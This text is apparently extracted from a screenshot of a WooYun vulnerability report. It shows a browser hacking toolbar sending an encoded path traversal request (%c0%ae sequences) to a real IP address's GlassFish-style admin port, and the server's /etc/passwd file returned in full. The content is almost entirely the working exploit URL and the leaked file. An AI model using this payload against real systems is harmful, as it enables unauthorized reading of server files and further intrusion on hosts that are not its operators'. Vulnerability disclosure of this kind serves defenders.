 https://180.150.185.196:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae
百度 <Ctrl+K>
最常访问 信息搜集 工具使用 漏洞平台 论文 深入理解SQL注入绕过... 西南证券首页 首页-中国国电集团公司
INT SQL XSS Encryption Encoding Other
Load URL https://180.150.185.196:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
Split URL %c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
ntp:x:106:113::/home/ntp:/bin/false
snmp:x:107:114::/var/lib/snmp:/bin/false
www.wooyun.org